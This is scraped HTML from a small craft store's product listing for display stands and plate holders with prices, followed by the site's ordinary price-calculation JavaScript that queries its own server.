<a class="icon list-icon link" href="/product/832"><img class="thumbnail" alt="Coaster Holder" src="/account/images/thumbnail.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;picture.image.url=%2Ffiles%2F2148594%2Fuploaded%2F832.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1756313311581"></a><a class="name list-name link" href="/product/832">Coaster Holder</a><span class="summary list-summary text"><div style="text-align: center;"><span style="color:#000080;"><span style="font-size: 10px;"><span style="background-color:#e6e6fa;">4&quot; Tall</span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">15</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/832" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_599498127_item_563606473" previewid="element_599498127_item_563606473" style="width:33%;">
<a class="icon list-icon link" href="/product/L75"><img class="thumbnail" alt="Large &quot;L&quot; Corner Table Stand - L75" src="/account/images/thumbnail.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;picture.image.url=%2Ffiles%2F2148594%2Fuploaded%2FL75.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1756313311581"></a><a class="name list-name link" href="/product/L75">Large "L" Corner Table Stand - L75</a><span class="summary list-summary text"><br></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">28</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/L75" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first" id="element_599498127_item_16778719" previewid="element_599498127_item_16778719" style="width:33%;">
<a class="icon list-icon link" href="/product/422"><img class="thumbnail" alt="Plate/Bowl Stand - 422 - 8&quot; x 3.75&quot; Deep" src="/account/images/thumbnail.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;picture.image.url=%2Ffiles%2F2148594%2Fuploaded%2F422.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1756313311581"></a><a class="name list-name link" href="/product/422">Plate/Bowl Stand - 422 - 8" x 3.75" Deep</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/422" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_599498127_item_16779660" previewid="element_599498127_item_16779660" style="width:33%;">
<a class="icon list-icon link" href="/product/423"><img class="thumbnail" alt="Plate/Bowl Stand - 423 - 10&quot; x 4.25&quot; Deep" src="/account/images/thumbnail.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;picture.image.url=%2Ffiles%2F2148594%2Fuploaded%2F423.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1756313311581"></a><a class="name list-name link" href="/product/423">Plate/Bowl Stand - 423 - 10" x 4.25" Deep</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/423" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_599121975">
</div>
</div>
</div>
		</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_599121979">
<div class="space margin"><div  class="space pagecategorylist" id="pageelement_631713334"><img class="subheading block dynamicimage" alt="Category List" src="/account/images/heading.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;title.text=Category+List&amp;font=Verdana&amp;fontsize=16&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1756313311581"><h2 class="subheading hide">Category List</h2>
<div class="list-stack" id="list_631713334">
<table>
</table>
</div>
</div><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/account/images/heading.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;title.text=Search+by+Keyword&amp;font=Verdana&amp;fontsize=16&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1756313311581"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/account/images/heading.img?color=c3dcf1&amp;text=0b146c&amp;accent=d9c9f2&amp;compliment=e3c3ff&amp;navigation=0b146c&amp;heading=4b056b&amp;title=000000&amp;logo=0b146c&amp;link=0b146c&amp;title.text=Shopping+Basket&amp;font=Verdana&amp;fontsize=16&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1756313311581"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div></div>
</div>
</div>
</div>
</td>
	</tr>
	<tr>
		<td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_599121981">
<div class="space margin"><div class="space pagetext" id="pageelement_7307830">
<div class="panel"><center><font size="1" style="font-size: 10px; ">Copyright © 2005<br>SZQ&nbsp; Designs<br></font><font size="1" style="font-size: 10px; "><a href="mailto:fireliteforms@yahoo.com">fireliteforms@gmail.com</a><br></font></center></div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.fireliteforms.com/account/js/productprice.js?cache=1517805344000
body_size: 600
content:
/*
	 for total variation price calculation functionality.
*/

function calculateTotalPrice(inAccount, inProduct) {	
	var addToCartButton=$$('#addToCart_' + inProduct)[0];
	//if(addToCartButton == null){
	//	return false;
	//}
	var parameters = addToCartButton.form.serialize(true);
	parameters.product = inProduct;

	var actionURL=getURL(inAccount, inProduct);
	new Ajax.Request(actionURL,
		{	method:'get',
			parameters: parameters,
			onSuccess: function(response)
			{
				if(response.status == 200)
				{
					var addToCartButton=$$('#addToCart_' + inProduct)[0];
					
					var update = response.responseText.evalJSON();					
					
					if(update.onSale==true){
						var a=addToCartButton.form.select('span[class="whole"]')[0];
						var b=addToCartButton.form.select('span[class="decimal"]')[0];
						var c=addToCartButton.form.select('span[class="whole"]')[1];
						var d=addToCartButton.form.select('span[class="decimal"]')[1];
						a.innerHTML=update.integer_base;
						b.innerHTML=update.fraction_base;
						c.innerHTML=update.integer;
						d.innerHTML=update.fraction;
					}else{
						var a=addToCartButton.form.select('span[class="whole"]')[0];
						var b=addToCartButton.form.select('span[class="decimal"]')[0];
						a.innerHTML=update.integer;
						b.innerHTML=update.fraction;
					}
				}
			}.bind(this)
		});
}

this.getURL=function(inAccount, inProduct){
	var proto		= window.location.protocol;
	var host		= window.location.host;

	return proto + "//" + host + "/store/" + inAccount + "/" + "getVariationPrice/" + inProduct;
}